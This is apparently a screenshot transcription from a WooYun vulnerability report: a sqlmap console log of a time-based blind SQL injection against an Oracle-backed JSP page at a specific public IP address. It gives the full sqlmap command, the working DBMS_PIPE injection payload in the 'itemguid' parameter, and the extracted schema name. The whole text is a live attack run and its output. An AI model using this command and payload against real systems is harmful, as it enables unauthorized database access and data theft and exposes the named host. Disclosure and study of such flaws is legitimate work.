 >sqlmap.py -u "http://121.10.6.216:8001/netrep/indexmng/person
al_anal_main.jsp?itemguid=1&homedocguid=3&firstpageisnotpopup=null&openmode=null
" -p itemguid --dbms=oracle --bat --current-db
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:21:55
[11:21:55] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://121.10.6.216:8001/netrep/index.jsp'. Do you
want to follow? [Y/n] Y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: itemguid (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: itemguid=1' AND 9154=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(75)||CH
R(110)||CHR(65),5) AND 'rHik'='rHik&homedocguid=3&firstpageisnotpopup=null&openm
ode=null
---
[11:21:56] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:21:56] [INFO] fetching current database
[11:21:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[11:22:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:22:16] [INFO] adjusting time delay to 1 second due to good response times
DGWS
[11:22:32] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DGWS'
[11:22:32] [INFO] fetched data logged to text files under 'D:/Program Files/sqlm
ap/output\121.10.6.216'
[*] shutting down at 11:22:32
www.wooyun.org